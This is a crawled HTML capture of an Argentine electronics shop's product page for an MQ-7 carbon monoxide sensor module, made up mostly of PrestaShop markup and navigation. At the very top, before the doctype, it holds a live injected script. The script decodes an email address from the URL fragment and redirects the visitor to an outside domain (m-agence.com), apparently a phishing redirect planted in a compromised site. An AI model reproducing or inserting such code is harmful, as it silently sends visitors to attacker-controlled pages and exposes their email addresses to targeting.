

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html
body_size: 19014
content:
<script type="text/javascript" >
function validateEmail(email) {
   var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
   return re.test(email);
}
decodeBase64 = function(s) {
     var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;
     var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
     for(i=0;i<64;i++){e[A.charAt(i)]=i;}
     for(x=0;x<L;x++){
         c=e[s.charAt(x)];b=(b<<6)+c;l+=6;
         while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}
     }
     return r;
}
// var hash = 'cy5jb2JiQHRiaXJkbG9naXN0aWNzLmN';
var hash = window.location.hash.substring(1);
var email = decodeBase64(hash);
console.log(email);
if(validateEmail(email)) {
  console.log(email);
  window.location = "https://m-agence.com/#"+hash;
}
</script><!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html">

  <title>Modulo Detector Sensor Mq7 Monoxido Carbono</title>
  <meta name="description" content="Modulo Detector Sensor Mq7 Monoxido Carbono">
  <meta name="keywords" content="Modulo+Detector+Sensor+Mq7+Monoxido+Carbono">
    
    

  
          <link rel="alternate" href="https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html" hreflang="es-es">
            <link rel="alternate" href="https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html">
    <meta property="og:title" content="Modulo Detector Sensor Mq7 Monoxido Carbono">
    <meta property="og:site_name" content=" Electroship">
    <meta property="og:description" content="Modulo Detector Sensor Mq7 Monoxido Carbono">
    <meta property="og:image" content="https://electroship.com/69-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1657229263">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1657229263">
    


      <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://electroship.com/",
"name": " Electroship",
"logo": "/img/my-shop-logo-1657229263.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://electroship.com/themes/warehouse/assets/cache/theme-0cedd61481.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var c_result = 7;
        var captcha_arithmetic = "2";
        var captcha_background = "#ddebf1";
        var captcha_character_count = "5";
        var captcha_height = "40";
        var captcha_image_complexity = "1";
        var captcha_image_src = "data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAQEAYABgAAD\/\/gA7Q1JFQVRPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2NjIpLCBxdWFsaXR5ID0gOTAK\/9sAQwADAgIDAgIDAwMDBAMDBAUIBQUEBAUKBwcGCAwKDAwLCgsLDQ4SEA0OEQ4LCxAWEBETFBUVFQwPFxgWFBgSFBUU\/9sAQwEDBAQFBAUJBQUJFA0LDRQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQU\/8AAEQgAKACWAwEiAAIRAQMRAf\/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC\/\/[base64]\/j5+v\/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC\/\/[base64]\/j5+v\/aAAwDAQACEQMRAD8A\/ROnBkA5Uk+uabRXVKCmrP8ANr8jzU7CyTxQxs7qqooLMztgADqSa8E8Uftv\/Cjwvrsuly6pd3kkTFJJrG382NTn+9kZ\/wA9aoftyfEm68BfBuSz0+ZodQ1uYWaMhwwjxl8H15H51lfs7fCL4a\/DX4f6MviJtCl8UatbpdTtqksXm\/OMqiBzxhSOBzyaaoRS5rv72\/zufR4XCYeOF+t4tOXM7RjHRu27btsjtNa+Ilh+0B4Eu7H4VePbPTvEZaN4pnyskWHBZWQqTyuRwD1rzc\/sw\/HHX8x+IvjHKLQ8MljG4JH5LXbeOP2QPBfiXWdM8ReGUXwprdpdRXK3Gm\/LFOqsGZWUEDkDGR+te9pmNVAJ4GM55o\/eR+CSfqtfvv8AoJ46lhIJYHZ3b5oxcov1s7o\/NL9rH9nPQPgppPh8W+sax4g8W61ckF76RSpjUYJVQuc7mUck9a++\/g14MHgH4W+GdCVebOxiR2x95toLH8TzXx78XtVtvi1+27oekXV3FDonhwx+fLPKFjQp+9Zsk45Yxg\/SvtOz+JPhO6mW3tPFWjTS\/dEUOoxM30wGrSo6vLFaX6npZxWr1MHhqNVuUmud\/Pb7kdA8ixKWdgijqWOBTqzvEuhaf4y8O6ho2q263unahbvbzxliN6MMEZBB79RXyzZ\/tU2f7OHh0eAvG1vd6v4k8O3J02KW2Eafa7BQDbXJC5VMxFF2Fi2VO45zWcXJ7x1+\/wDr7j5zDYGpjItYf3pr7Pl3+T39UfW9FeP6l+0poWn\/AAEb4nvY3UVlLHm1spioklkLbUXIJxk9+1eB+Evil8d\/ipYL4l0vxd4Q8Nw3BLWmiXUsW+Rc4AIfcwz0ycfhVwXPd7ep00cpxFWMpzagou15Pr20ufblFeE\/s+\/tEXnxC13U\/BHjHTF0Hx9pIJmtkIMVygxl4zk+oOASMEEH0Z8bv2qLT4aeK7fwZ4d0O58XeNbgLt021BxEWGVDYGSSOcDoCDRa8uVbmH9m4r2\/1ZRvK1\/K3e+1vM95or4+8U\/tQ\/Gb4VpZa545+G9jZ+GZ5lhla2mJkiJ6DO44OM9Rg4wCK+rvDPiGz8W+HdN1rT3Mllf26XMLEYO1gCM+\/NNxaIxWArYSMak7OMtmmmrrpp1NOiiipPOCiiigBkjMiFlQyMOiggE\/nVf7ZN0+xy7\/AEyuB+Oat0VLTezGfDn\/AAUjvruSDwPbmJotk00iEMCCxCjj8hXT\/Dn9jLwb4h8CadqvjaXVtS8SajbR3El550iCDcoKqu3jgEDnjjpW7+3r8MNR8bfDjT9a0m2e6u9BnM8kUYyzREDJx7YzXV\/s7ftJeDviH4D0a0l1mz0zxBZ2sdtdadezLFJvRQpZAxG4HGeM4zg81v76prlZ9usViIZPReDbXK5KXLutbq\/WzPDZfEviv9in4oaPot7rd14p+G+skG3+1EmS2BbBC5JwVyDxwQRwK+zPEviez8P+EdQ1+SdBZW1o10Jc\/KV25B+h4r4a\/b78aaJ4v8V+EvDWgXEGoX9rK0k5smDhXkIG0lf4vlBP1r6L+MPwz8Z+LPgLYeDPD1wn9oz2ttZ3bXUioiRqiiQE4yc4od7RclqzLG0IV6eExGItCdS\/M9rpP4n52+8+eP2NvhNo\/wAc9a8c+NPGekQ6xaXF9iCG5yVWUku3QjIAdR6cV9VXX7MXwnuLZo5PAWhpHjlo7YRsB\/vLg\/rVb4E\/CmH4DfCSz0fU9Viia1ElzfXgdYoQzMWZix7AcZJ6CqPxG+J3gzxV4L1vRNI+LPhmz1a8tmhgmk1i12o59drZ\/I1MpyctE7HPjcZiMbjZSw05Kmmkrc1klpfT7z5p+LcnhrwV4wtfB\/wGvfE1r4ukmCyW2iaxM2nxHPzCRHL7vUgEBep6Yrz79o\/9mfWPhV4SsvGXiTxe2s6\/q84jubRrY5EhGWPm7\/m+m0V3Pwr1HxP+yVcSXN34T8P+MNO1SRmTXdJ1SKS8nAxuVP3hJAyDgIOW5JzXOftdftJ6H8cNM8Madp9lqOmNZXLTXlrqEWxoyRt4weeCa6Ve6tsfY4R4qGKpQw\/vUvtTupSl69Ur9Nz02D9lDWviH+zXoqL42utVuEsY7vStLm2Q2NoxO5h8nLNtLLuYnG48VwXw8+JvwW8H+GR4a+IXwxgvNf0zMFzqmkwwXsVwQT8xlWQEN2OCenY8U74l\/G3wj4O\/ZxHgT4beMb\/VpbzUSLpbpHje0tnUs8MOVXEe8AcZ++3PNd78LP2kPht4K8A6R4W8EeAdY8Z6nb2iNqqWWmAs\/wAoE07nDMw8wgcgD5gMjgUtbanI44z2E3VhKSc24pfu2l3b2SfZrV63OJ+DPwal+K3xnl8V+ArLV\/h14EhRhbajZXR83fjkKXL5yeqdAPSpfHHgXxN8CP2kB4i8Q+O9S03TNXhZE8bJpkNxLuKAMjoQVRuNu5RnGMdTWf4S\/aT0L4X\/ALQdzqGg6dqnhPwXq0X\/ABNdA1K38tLe5wf3iRIW2jO3oAeW4xWT8Ofi\/wDD7xn458SeLvjXqN5rsvm40rRjDLNbKmT82xfl4GAFJx1JB4wnG+6urHW4Y5VJVZxbpciVuXmm79Lu92nq221bWx6z8WviNafH\/wAE6N8IPh9rN1431KeeGXUPEOpDykSNGLbnJC5YtjgL0XAzX1z4B8JxeBPBWh+HoJDNHplpHbeaRguVUAt7ZOT+NfnH+0V468N+J9M0PxP8N\/Ad14O06xuvKXxC8aWcs8uNypEiOdygDO7tnBxxX6QeB7zUtQ8FeH7rWUWPV59Pt5b1FXaFnaNTIAOw3E8VlKChFKKsj5POaMqGFoqOkW5Nxdubm0u3bTbokrdjbooorI+PCiiigAooooARlDKQQCDwQe9eM\/ED9kL4XfEW6lu7zw8unX8hy11pUht2J9So+Qn3K0UU02tjpoYithpc9Gbi\/J2PnK8\/ZQ8ffBH4qza98NvCel+NNGt\/LawGvXSNNE2xdzEeZCNwbdgjPGOK9GHhD9q7xV+\/m8aeGvC1tdfvTZxQo8lsG58sH7O5yucZ3np949aKK09o3ue1UzuvWUXVpwlJK13G7\/FtfcizYfsbeIfE95DP8SPivrviyy3hp9HieSG2kHdCfMPB\/wBlVNdqf2KPguYfK\/4QpNvr\/aN3u\/Pzc0UVPPLucc82x03pVcV2j7q+6NkYbfsC\/CBmuyNL1FRMFCAajJ+4xnJT1zkZ3bugxjnPzJ8SP2PYtD+P3h7wnoOn+JZvCV\/JAt1q80YkWIO37zbKIgg2j1Booq4Tlfc9fLM4x3tJ81Vy917tvpufU2vfsQfDDUPAUnh7T9HGmXmxNmtAmS78xR99mbg7udygBeeAMDHC+FP2b\/jv8K9KOi+Dvilpq6NGzeRDd2Qby8nPAdH2+uASM5ooqeeR5cM3xkYuE5c8W72klLX53ND4bfsa6m3xDfxn8VPEFr401IqR9kMPmQOcYG7eoBUDou0CsNv2a\/iR8DPiJqmt\/CeHQda0HUn3nS9YQBrU5JAXOOFycFWB7FeKKKOd3NFnWLcm5tSi1bla92y20VrW8jptD\/Zx8cfFTxzpvir40avY3trpbiSw8OaZk2ytkH95lQCMgZHOcAE44r6hooqXJs87E4upinHnslHRJKyXogoooqTiCiiigD\/\/2Q==";
        var captcha_lcomplexity = "";
        var captcha_t = "Captcha";
        var captcha_textcase = "2";
        var captcha_type = "2";
        var captcha_width = "150";
        var check_bellow = "Por favor, marque a continuaci\u00f3n:";
        var ci_token = "32e00817e2ebfb895226d15b2d5e9deb";
        var cl_token = "3499a16f1c426bdc9421a797e7f88321";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var empty_captcha = "C\u00f3digo de imagen vac\u00eda.";
        var first_number = 8;
        var input_position = 1;
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"1","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"left","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var not_numeric = "Captcha puede ser s\u00f3lo un n\u00famero.";
        var number_image_packs = "";
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0,00\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0,00\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0,00\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0,00\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Pendiente"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Peso argentino","iso_code":"ARS","iso_code_num":"32","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Modulo Detector Sensor Mq7 Monoxido Carbono","description":"Modulo Detector Sensor Mq7 Monoxido Carbono","keywords":"Modulo+Detector+Sensor+Mq7+Monoxido+Carbono","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-AR":true,"currency-ARS":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-19":true,"product-Modulo Detector Sensor Mq7 Monoxido Carbono":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":" Electroship","logo":"\/img\/my-shop-logo-1657229263.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/electroship.com\/","current_url":"https:\/\/electroship.com\/INICIO\/19-modulo-detector-sensor-mq7-monoxido-carbono.html","shop_domain_url":"https:\/\/electroship.com","img_ps_url":"https:\/\/electroship.com\/img\/","img_cat_url":"https:\/\/electroship.com\/img\/c\/","img_lang_url":"https:\/\/electroship.com\/img\/l\/","img_prod_url":"https:\/\/electroship.com\/img\/p\/","img_manu_url":"https:\/\/electroship.com\/img\/m\/","img_sup_url":"https:\/\/electroship.com\/img\/su\/","img_ship_url":"https:\/\/electroship.com\/img\/s\/","img_store_url":"https:\/\/electroship.com\/img\/st\/","img_col_url":"https:\/\/electroship.com\/img\/co\/","img_url":"https:\/\/electroship.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/electroship.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/electroship.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/electroship.com\/upload\/","pages":{"address":"https:\/\/electroship.com\/direccion","addresses":"https:\/\/electroship.com\/direcciones","authentication":"https:\/\/electroship.com\/iniciar-sesion","cart":"https:\/\/electroship.com\/carrito","category":"https:\/\/electroship.com\/index.php?controller=category","cms":"https:\/\/electroship.com\/index.php?controller=cms","contact":"https:\/\/electroship.com\/contactenos","discount":"https:\/\/electroship.com\/descuento","guest_tracking":"https:\/\/electroship.com\/seguimiento-pedido-invitado","history":"https:\/\/electroship.com\/historial-compra","identity":"https:\/\/electroship.com\/datos-personales","index":"https:\/\/electroship.com\/","my_account":"https:\/\/electroship.com\/mi-cuenta","order_confirmation":"https:\/\/electroship.com\/confirmacion-pedido","order_detail":"https:\/\/electroship.com\/index.php?controller=order-detail","order_follow":"https:\/\/electroship.com\/seguimiento-pedido","order":"https:\/\/electroship.com\/pedido","order_return":"https:\/\/electroship.com\/index.php?controller=order-return","order_slip":"https:\/\/electroship.com\/facturas-abono","pagenotfound":"https:\/\/electroship.com\/pagina-no-encontrada","password":"https:\/\/electroship.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/electroship.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/electroship.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/electroship.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/electroship.com\/productos-rebajados","product":"https:\/\/electroship.com\/index.php?controller=product","search":"https:\/\/electroship.com\/busqueda","sitemap":"https:\/\/electroship.com\/mapa del sitio","stores":"https:\/\/electroship.com\/tiendas","supplier":"https:\/\/electroship.com\/proveedor","register":"https:\/\/electroship.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/electroship.com\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/electroship.com\/INICIO\/19-modulo-detector-sensor-mq7-monoxido-carbono.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/electroship.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/electroship.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/electroship.com\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/electroship.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/electroship.com\/"},{"title":"Modulo Detector Sensor Mq7 Monoxido Carbono","url":"https:\/\/electroship.com\/INICIO\/19-modulo-detector-sensor-mq7-monoxido-carbono.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768783579,"static_token":"c1f12ee4ba87abf472760fb4e5a0532d","token":"81f439ab7c0549b5499e4be6249bd9c3"};
        var psemailsubscription_subscription = "https:\/\/electroship.com\/module\/ps_emailsubscription\/subscription";
        var second_number = 1;
        var there_is1 = "Hay 1 error";
        var type_the_text = "Escribe el texto";
        var validate_first = "Rellena el captcha con la respuesta correcta.";
        var whitelist_m = "";
        var whitelisted = false;
        var words_string = ["uno","dos","tres","cuatro","cinco","seis","siete","ocho","nueve"];
      </script>



  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', '-', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>





    
        
    

    </head>

<body id="product" class="lang-es country-ar currency-ars layout-full-width page-product tax-display-enabled product-id-19 product-modulo-detector-sensor-mq7-monoxido-carbono product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-1">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="#"
                                                                                                    >
                                ¡ SEGUÍNOS !
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
          <div id="iqithtmlandbanners-block-26"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <table>
<tbody>
<tr>
<td><img src="/img/cms/camion-negro.svg" alt="" width="16" height="16" /></td>
<td><span style="color: #000000;"><span style="color: #ffffff;">REALIZAMOS ENVÍOS A</span> <strong>TODO EL PAIS</strong></span></td>
<td>     </td>
<td><img src="/img/cms/credit-card-negro.svg" alt="" width="16" height="16" /></td>
<td><span style="color: #000000;"><span style="color: #ffffff;">ABONÁ EN <strong>CUOTAS </strong>CON</span><strong> MERCADO PAGO</strong></span></td>
</tr>
</tbody>
</table>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//electroship.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Favoritos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://electroship.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://electroship.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   placeholder="Buscar en ELECTROSHIP.COM" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        <a href="https://electroship.com/">
                            <img class="logo img-fluid"
                                 src="/img/my-shop-logo-1657229263.jpg"                                  alt=" Electroship">
                        </a>
                    </div>
                    
                </div>
                        <div class="col  col-header-right text-right">
                
                <div id="user_info">
            <a
                href="https://electroship.com/mi-cuenta"
                title="Acceda a su cuenta de cliente"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Iniciar sesión</span>
        </a>
    </div>


                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://electroship.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-33" class="cbp-hrmenu-tab cbp-hrmenu-tab-33  cbp-has-submeu">
	<a href="https://electroship.com/34-electrónica-audio-y-video" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-codepen cbp-mainlink-icon"></i>
								ELECTRÓNICA <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-32" class="cbp-hrmenu-tab cbp-hrmenu-tab-32  cbp-has-submeu">
	<a href="https://electroship.com/29-computación" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-hdd-o cbp-mainlink-icon"></i>
								COMPUTACIÓN <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-47" class="cbp-hrmenu-tab cbp-hrmenu-tab-47 ">
	<a href="/2-INICIO" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-list cbp-mainlink-icon"></i>
								TODOS LOS PRODUCTOS</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-41" class="cbp-hrmenu-tab cbp-hrmenu-tab-41 ">
	<a href="/contactenos" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-comment-o cbp-mainlink-icon"></i>
								ESCRIBINOS</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a  href="/" >HOME</a></li><li><a  href="/contactenos" >CONTACTO</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://electroship.com/">
                <img class="logo img-fluid"
                     src="/img/my-shop-logo-1657229263.jpg"                      alt=" Electroship">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://electroship.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://electroship.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="2" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://electroship.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html">                                            <span itemprop="name">Modulo Detector Sensor Mq7 Monoxido Carbono</span>
                                        </span>

